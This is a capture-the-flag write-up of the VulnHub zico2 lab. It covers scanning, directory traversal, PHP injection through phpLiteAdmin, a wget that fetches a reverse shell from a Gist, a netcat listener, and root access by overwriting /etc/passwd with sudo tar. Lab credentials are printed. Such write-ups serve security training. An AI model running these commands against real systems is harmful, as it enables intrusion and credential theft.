on
Security
VulnHub Zico2 Writeup
This is a writeup for VulnHub’s zico2: 1 challenge. This weekend I’m doing two challenges, the other being LazySysAdmin: 1.
Host Discovery
I started with scanning the hosts in the usual IP range assignment of my network’s DHCP.
$ nmap 192.168.0.100-120
Nmap scan report for 192.168.0.110
Host is up (0.00058s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
The target host is found with IP address 192.168.0.110.
Service Discovery
Now that we got the host, let’s see what open ports are accessible from remote hosts.
$ nmap 192.168.0.110 -A
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-15 20:14 WIB
Nmap scan report for 192.168.0.110
Host is up (0.00063s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)
| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)
|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Zico's Shop
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 41236/udp status
|_ 100024 1 57228/tcp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.16 seconds
SSH, an Apache HTTP server, and RPCbind. Okay, we’ll start with the HTTP server.
Zico’s Website
The web server is serving a simple web page.

There’s no robots.txt file here, and if we view the source code we can see that it has /vendor/, /css/, and /js/ directories all open to directory listing.
There’s nothing interesting in all of them, but it’s a good sign of improperly secured website.
I tried firing up Nikto, and it found /img/ directory with the same directory listing problem.
$ nikto -h http://192.168.0.110/
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 192.168.0.110
+ Target Hostname: 192.168.0.110
+ Target Port: 80
+ Start Time: 2017-10-15 20:20:00 (GMT7)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, inode: 3803593, size: 7970, mtime: 0x55177b7ccfb97
+ The anti-clickjacking X-Frame-Options header is not present.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.26
+ 6544 items checked: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2017-10-15 20:20:13 (GMT7) (13 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The website has a big “Check Them Out!” button there if we scroll down a bit.

If clicked, it will bring us to a page with an image gallery.

This gallery is pretty damn interesting. Did you see that URL?
http://192.168.0.110/view.php?page=tools.html
It is vulnerable to directory traversal.

Traversing the Host
Since I didn’t see anything else worth probing up to this point, I decided to look around using the directory traversal vulnerability for a bit.
We can see the contents of /etc/os-release file.
NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"
Ubuntu 12.04, a bit out of date. The Apache config is available on /etc/apache2/apache2.conf, but there’s nothing we can do with that.
We’re back to scanning to find more vulnerable points.
Moar Scanning
I ran another Nmap scan, this one covering all possible port range. Here’s the result.
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
111/tcp open rpcbind syn-ack ttl 64
57228/tcp open unknown syn-ack ttl 64
MAC Address: 08:00:27:98:69:CA (Oracle VirtualBox virtual NIC)
There’s a service running on port 57228.
$ nmap 192.168.0.110 -Pn -A -p57228
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-15 20:48 WIB
Nmap scan report for 192.168.0.110
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
57228/tcp open status 1 (RPC #100024)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds
But well, it doesn’t seem to be the right direction for this challenge. I tried using Nmap’s HTTP enumeration script next.
$ nmap -script http-enum.nse 192.168.0.110
Starting Nmap 7.01 ( https://nmap.org ) at 2017-10-15 21:15 WIB
Nmap scan report for 192.168.0.110
Host is up (0.0020s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-enum:
| /view/index.shtml: Axis 212 PTZ Network Camera
| /dbadmin/: phpMyAdmin
| /css/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
| /img/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
| /vendor/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /view/: Potentially interesting folder
111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 1.42 seconds
Wow, a phpMyAdmin directory and Axis 212 PTZ Network Camera.
After I checked it out, the /dbadmin/ directory is actually running phpLiteAdmin v1.9.3 instead of phpMyAdmin and is accessible here.
http://192.168.0.110/dbadmin/test_db.php
The /view/ directory serves blank page.
phpLiteAdmin
The phpLiteAdmin login page is not vulnerable to SQL injection, so I did a bit of Internet search to find the default password and try it out. The default password is admin, and it’s not changed on this machine.
It’s using SQLite version 3.7.9 with database file available at /usr/databases/test_users. From the phpLiteAdmin, I dumped the database as CSV and got this.
"name";"pass";"id"
"root";"653F4B285089453FE00E2AAFAC573414";"1"
"zico";"96781A607F4E9F5F423AC01F0DAB0EBD";"2"
The passwords are hashed using MD5. Here’s the plaintext version of it.
"name";"pass";"id"
"root";"34kroot34";"1"
"zico";"zico2215@";"2"
I tried to use both for SSH, but they don’t work.
Anyway, after some Internet searching about phpLiteAdmin v1.9.3 I found this interesting exploit on Exploit Database.
Basically, if we create a database with a name ending with .php and enter a text field with a PHP code as a default value it will be treated as a PHP file.

Remember the directory traversal on the gallery page earlier? The time for that vulnerability to shine has come!

Getting the Shell
I created a DB that contains PHP script to run shell commands based on the vulnerability from Exploit Database we tested earlier.

And now we can execute shell commands on the web from the gallery page using parameters like this.
http://192.168.0.110/view.php?page=../../../../../../usr/databases/cmd.php&cmd=ls%20-alh

I uploaded a PHP reverse shell script as a secret anonymous Gist on GitHub at this URL to connect to my machine’s IP address.
https://gist.githubusercontent.com/anonymous/5cf1bb6324abcc8041c4f9e28d5f8424/raw/94a5905fca7a8a21ef4cda2cdc13e6511c7a2856/php-reverse-shell.php
I tried to download the PHP reverse shell script to Zico’s machine using wget from the SQLite database I created earlier.
http://192.168.0.110/view.php?page=../../../../../../usr/databases/cmd.php&cmd=wget%20https://gist.githubusercontent.com/anonymous/5cf1bb6324abcc8041c4f9e28d5f8424/raw/94a5905fca7a8a21ef4cda2cdc13e6511c7a2856/php-reverse-shell.php
But it failed, because the whole /var/www/ directory is owned by root and www-data doesn’t have the write access there. www-data can write to /tmp/ directory, so we’ll put the PHP reverse shell there.
http://192.168.0.110/view.php?page=../../../../../../usr/databases/cmd.php&cmd=wget%20https://gist.githubusercontent.com/anonymous/5cf1bb6324abcc8041c4f9e28d5f8424/raw/94a5905fca7a8a21ef4cda2cdc13e6511c7a2856/php-reverse-shell.php%20-O%20/tmp/php-reverse-shell.php
I started netcat to listen for connection from PHP reverse shell.
$ nc -lnvp 1234
Then, I accessed PHP reverse shell from browser to get the…well, reverse shell.
http://192.168.0.110/view.php?page=../../../../../../tmp/php-reverse-shell.php
I already got the reverse shell on netcat. Now, I execute this for a proper TTY shell.
$ python -c 'import pty; pty.spawn("/bin/bash")'
Escalating Our Privilege
Both the passwords for root and zico we got on phpLiteAdmin doesn’t work for us to su to their accounts. So we’ll need to find another way to get the flag.
I started by listing SUID files to exploit.
$ find / -perm -4000 -type f 2>/dev/null
But there doesn’t seem to be anything useful.
I went to /home/zico directory and found a file called to_do.txt.
$ ls -alh
total 9.1M
drwxr-xr-x 6 zico zico 4.0K Jun 19 12:04 .
drwxr-xr-x 3 root root 4.0K Jun 8 17:58 ..
-rw------- 1 zico zico 912 Jun 19 12:09 .bash_history
-rw-r--r-- 1 zico zico 220 Jun 8 17:58 .bash_logout
-rw-r--r-- 1 zico zico 3.5K Jun 8 17:58 .bashrc
-rw-rw-r-- 1 zico zico 493K Jun 14 18:14 bootstrap.zip
drwxrwxr-x 18 zico zico 4.0K Jun 19 12:02 joomla
-rw-r--r-- 1 zico zico 675 Jun 8 17:58 .profile
drw------- 2 zico zico 4.0K Jun 8 18:18 .ssh
drwxrwxr-x 6 zico zico 4.0K Aug 19 2016 startbootstrap-business-casual-gh-pages
-rw-rw-r-- 1 zico zico 61 Jun 19 12:04 to_do.txt
-rw------- 1 zico zico 3.5K Jun 19 12:04 .viminfo
drwxr-xr-x 5 zico zico 4.0K Jun 19 12:03 wordpress
-rw-rw-r-- 1 zico zico 8.5M Jun 19 11:52 wordpress-4.8.zip
-rw-rw-r-- 1 zico zico 1.2K Jun 8 18:34 zico-history.tar.gz
The to_do.txt contains text as follows.
try list:
- joomla
- bootstrap (+phpliteadmin)
- wordpress
It seems to be a list of CMS Zico tried for his website but ended up choosing Bootstrap and phpLiteAdmin.
In the /wordpress/ directory, there’s wp-config.php file that contains the MySQL credentials.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'zico');
/** MySQL database username */
define('DB_USER', 'zico');
/** MySQL database password */
define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8');
/** MySQL hostname */
define('DB_HOST', 'zico');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
The DB_PASSWORD is the password for zico, who is a sudoer but isn’t allowed to use su on root.
I checked the zico-history.tar.gz file, but it only contains a text file about Zico the footballer.
https://en.wikipedia.org/wiki/Zico
Arthur Antunes Coimbra, born 3 March 1953 in Rio de Janeiro), better know Zico, is a Brazilian coach and former footballer, who played as an attacking midfielder. Often called the "White Pelé", he was a creative playmaker, with excellent technical skills, vision, and en eye for goal, who is considered one of the most clinical finishers and best passers ever, as well as one of the greatest players of all time.[2][3][4] Arguably the world's best player of the late 1970s and early 80s, he is regarded as one of the best playmakers and free kick specialists in history, able to bend the ball in all directions.[5] In 1999, Zico came eighth in the FIFA Player of the Century grand jury vote, and in 2004 was named in the FIFA 100 list of the world's greatest living players.[6][7] According to Pelé, generally considered the best player ever, "throughout the years, the one player that came closest to me was Zico".[8]
With 48 goals in 71 official appearances for Brazil, Zico is fifth highest goalscorer for his national team.[9] He represented them in the 1978, 1982 and 1986 World Cups. They did not win any of those tournaments, even though the 1982 squad is considered one of the greatest Brazilian national squads ever.[10] Zico is often considered one of the best players in football history not to have been on a World Cup winning squad. He was chosen 1981[11] and 1983 Player of the Year.
Zico has coached the Japanese national team, appearing in the 2006 FIFA World Cup and winning the Asian Cup 2004, and Fenerbahçe, who were a quarter-finalist in 200 in the Champions League under his command. He was announced as the head coach of CSKA Moscow in January 2009. On 16 September 2009, Zico was signed by Greek side Olympiacos for a two-year contract after the club's previous coach, Temuri Ketsbaia, was sacked. He was fired four months later, on 19 January 2010.[
The password for zico can’t be used on MySQL. By the way, here’s the list of open port.
$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:57228 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::33782 :::* LISTEN -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 127.0.0.1:858 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp 0 0 192.168.0.110:123 0.0.0.0:* -
udp 0 0 127.0.0.1:123 0.0.0.0:* -
udp 0 0 0.0.0.0:123 0.0.0.0:* -
udp 0 0 0.0.0.0:771 0.0.0.0:* -
udp 0 0 0.0.0.0:41236 0.0.0.0:* -
udp6 0 0 :::111 :::* -
udp6 0 0 ::1:123 :::* -
udp6 0 0 :::123 :::* -
udp6 0 0 :::37808 :::* -
udp6 0 0 :::771 :::* -
The zico account’s sudo access is very limited, but that should be enough to do our trick.
$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
My trick to the privilege escalation will be based on this /bin/tar binary.
First, go to /home/zico. We’re going to make a file exactly the same as the current /etc/passwd there.
$ cd /home/zico
$ cat /etc/passwd > passwd
Connect to the zico host using SSH, then use vim to replace the x on root password with an encrypted password of yours. You can pick something from your machine’s /etc/shadow and put it there using this format.
root:[YOUR ENCRYPTED PASSWORD]:0:0:root:/root:/bin/bash
Next, we’re going to use /bin/tar as root to archive it.
$ sudo tar -cvf passwd.tar passwd
Now we have the passwd.tar file owned by root. We can use /bin/tar to replace the /etc/passwd file using our version of passwd in passwd.tar.
$ cd /etc/
$ sudo tar -xvf /home/zico/passwd.tar
Voila, we can now use su to root with the password we just set in /etc/passwd.
Capturing the Flag
Go to the /root directory, since we already got the root access. The flag is available in the flag.txt file.
# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
That’s it, folks! Thanks for the challenge, Rafael!